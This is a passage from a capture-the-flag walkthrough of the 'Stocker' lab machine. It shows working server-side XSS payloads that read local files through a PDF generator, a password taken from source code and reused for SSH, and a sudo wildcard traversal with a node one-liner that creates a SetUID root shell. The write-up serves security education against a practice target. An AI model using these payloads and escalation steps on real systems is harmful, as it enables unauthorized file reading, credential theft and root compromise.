
Interestingly, adding an item to my cart doesn’t send any requests. It must be saving that locally. In fact, if I refresh the page, the cart goes back to empty, so it’s not even stored in local storage, but rather just in the running client-side JavaScript.
Clicking “Submit Purchase” is what sends a POST request to /api/order:
POST /api/order HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.stocker.htb/stock
Content-Type: application/json
Content-Length: 156
Origin: http://dev.stocker.htb
Connection: close
Cookie: connect.sid=s%3APxu2HsrL-7N_vOrL1eublJh0PlcbdAIT.01U2wLacMZxdcgSdVMDSah%2BVPsSAt4cVv0aEEkQ0KEU
{"basket":[{"_id":"638f116eeb060210cbd83a91","title":"Axe","description":"It's an axe.","image":"axe.jpg","price":12,"currentStock":21,"__v":0,"amount":1}]}
It includes the items to purchase.
Bad Request
It’s often useful to try to crash a site like this and look at the error messages. I’ll copy the /api/order request to Repeater and remove one of the values. It crashes:

The application is running out of /var/www/dev.
File Read
Server-Side XSS
Searching for “skia/pdf m108 exploit”, the second result is a link to this HackTricks article about “Server Side XSS (Dynamic PDF)”.
If a web page is creating a PDF using user controlled input, you can try to trick the bot that is creating the PDF into executing arbitrary JS code. So, if the PDF creator bot finds some kind of HTML tags, it is going to interpret them, and you can abuse this behaviour to cause a Server XSS.
There’s a POC payload in that article that just tries to write “test”:
<img src="x" onerror="document.write('test')" />
If this works, that shows that I can run JavaScript.
The easiest field to inject into looks like the “title” field. I’ll send the POST request to Repeater, and put this payload in the title field, as that’s one that is displayed back in the PDF:

The site reports success. Visiting the url for that purchase order (/api/po/[id]) shows it worked:

“test” overwrote all the other HTML / CSS that was making the PDF.
File Read POCs
In the Read local file section, there are POCs to try. The first one involves a script using an XMLHttpRequest to read a file:
<script>
x=new XMLHttpRequest;
x.onload=function(){document.write(btoa(this.responseText))};
x.open("GET","file:///etc/passwd");x.send();
</script>
I’ll remove the newlines and escape the double quotes, place it as the title, and it works, kind of:

Only the start of /etc/passwd makes it into the page before it’s truncated:
oxdf@hacky$ echo "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9" | base64 -d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/base64: invalid input
It’s possible that there’s a way to pull a more complete string out of the PDF, but I’ll look at the other POCs, like this one that loads the file in an iframe:
<iframe src=file:///etc/passwd></iframe>

Still kind of the same issue. There are a couple that use attachments, but I couldn’t get them to work.
The fix here is either to set the iframe size, or use a request and don’t base64 the data so that it will line wrap. I’ll go with the latter.
I’ll remove the boa from the previous payload:
<script>
x=new XMLHttpRequest;
x.onload=function(){document.write(this.responseText)};
x.open("GET","file:///etc/passwd");x.send();
</script>
After escaping the " and removing newlines, I get:
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open(\"GET\",\"file:///etc/passwd\");x.send();</script>
This returns something much better:

That’s nice, but there’s no newlines. Another technique that works nicely is to write an iframe into the page using the img tag I used at the start to test writing. I like this better than just inserting an iframe as it gets more space:
<img src=\"x\" onerror=\"document.write('<iframe src=file:///etc/passwd width=100% height=100%></iframe>')\" />

Source Analysis
I’ll fetch the source using the same technique. I know it’s running from /var/www/dev. The main file is likely index.js, so I’ll start there:
{"basket":[{"_id":"638f116eeb060210cbd83a91","title":"<img src=\"x\" onerror=\"document.write('<iframe src=file:///var/www/dev/index.js width=100% height=100%></iframe>')\" />","description":"It's an axe.","image":"axe.jpg","price":12,"currentStock":21,"__v":0,"amount":1}]}

This code does go more than a page, so I would have to switch back to the “just print the text without newlines” version if I want the full thing. Fortunately, for me, this is all I need.
At the top of the page, there’s a connection string to the MongoDB instance that has the password “IHeardPassphrasesArePrettySecure”.
SSH
With that password, I should try logging in. It doesn’t work for a dev user, and in checking /etc/passwd, there isn’t a dev user. The only target user is angoose. That works:
oxdf@hacky$ sshpass -p IHeardPassphrasesArePrettySecure ssh angoose@stocker.htb
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
angoose@stocker:~$
And I can grab user.txt:
angoose@stocker:~$ cat user.txt
693f856f************************
Shell as root
Enumeration
sudo
The angoose user can run node with scripts from a given directory as root:
angoose@stocker:~$ sudo -l
[sudo] password for angoose:
Matching Defaults entries for angoose on stocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User angoose may run the following commands on stocker:
(ALL) /usr/bin/node /usr/local/scripts/*.js
Scripts
That directory has five scripts in it:
angoose@stocker:~$ ls /usr/local/scripts/
creds.js findAllOrders.js findUnshippedOrders.js node_modules profitThisMonth.js schema.js
Trying to run one as angoose fails:
angoose@stocker:~$ node /usr/local/scripts/findAllOrders.js
node:internal/fs/utils:348
throw err;
^
Error: EACCES: permission denied, open '/usr/local/scripts/findAllOrders.js'
at Object.openSync (node:fs:600:3)
at Object.readFileSync (node:fs:468:35)
at Module._extensions..js (node:internal/modules/cjs/loader:1176:18)
at Module.load (node:internal/modules/cjs/loader:1037:32)
at Module._load (node:internal/modules/cjs/loader:878:12)
at Function.executeUserEntryPoint [as runMain] (node:internal/modules/run_main:81:12)
at node:internal/main/run_main_module:23:47 {
errno: -13,
syscall: 'open',
code: 'EACCES',
path: '/usr/local/scripts/findAllOrders.js'
}
Node.js v18.12.1
This user doesn’t have permissions to connect to the DB. Running as root prints a nice table:
angoose@stocker:~$ sudo node /usr/local/scripts/findAllOrders.js
Connecting to mongodb://<credentials>@localhost/prod?authSource=admin&w=1
Found 16 orders in production database:
+----------------------------------+--------------+-------------+
| Order ID | Order Amount | Shipped |
+----------------------------------+--------------+-------------+
| 417f39090dc1aa9ef689b76fe66a25d2 | £657.61 | Shipped |
| 91c3857d76cb1d6ab3d0015fb8d0a0a6 | £680.31 | Not Shipped |
| 548ec7fe261f4800c5cc6738401a9561 | £949.71 | Not Shipped |
| 07bd92805a1e692ef4104c37a2783e3b | £655.28 | Shipped |
| 7392c198ea05e867e3f6c3592e6b6c1a | £196.45 | Shipped |
| 8ecc31c878171e3dfcb986caf2311f51 | £156.15 | Not Shipped |
| 415977768be7be8a816f1b1f8130b64b | £95.00 | Not Shipped |
| 0f5d3cc7209f8fd6ec7bce8c62049345 | £304.56 | Shipped |
| de48aa1c033d78d20594e3e7d5a2ebad | £179.67 | Shipped |
| aa794f3d4cf22a4b85d85e755a6c9dce | £220.03 | Not Shipped |
| dbccfe8094c90dcea4cda7b8d4088195 | £693.38 | Shipped |
| fc7f7c4edd5994280353a9e6f9e2eccd | £991.99 | Shipped |
| b5e5ea7e83b726b84b9affa06d44a4ff | £28.14 | Shipped |
| 46ddede8394ef89374aeca3561000c04 | £11.07 | Shipped |
| bae6a3d4fb30a54e7ae62bf8a867f08f | £869.14 | Shipped |
| 376d730f8178264df700fe32bfaa55f5 | £220.16 | Shipped |
+----------------------------------+--------------+-------------+
Malicious JS Script
The issue here is that while the admin clearly wanted to only allow angoose to run scripts from that directory, * will match on ../ as well, so I can run any JS on the filesystem.
I’ll write a short JavaScript file that will create a copy of bash, set it to owned by root, and make it SetUID to run as root:
require('child_process').exec('cp /bin/bash /tmp/0xdf; chown root:root /tmp/0xdf; chmod 4777 /tmp/0xdf')
Now I run that with sudo:
angoose@stocker:~$ sudo node /usr/local/scripts/../../../dev/shm/0xdf.js
angoose@stocker:~$ ls -l /tmp/0xdf
-rwsrwxrwx 1 root root 1183448 Jun 12 16:56 /tmp/0xdf
/tmp/0xdf is there, owned by root, and has the s in the owner execute field.
I’ll run it with -p to keep privs, and get a shell as root:
angoose@stocker:~$ /tmp/0xdf -p
0xdf-5.0#
And the root flag:
0xdf-5.0# cat root.txt
c779fc97************************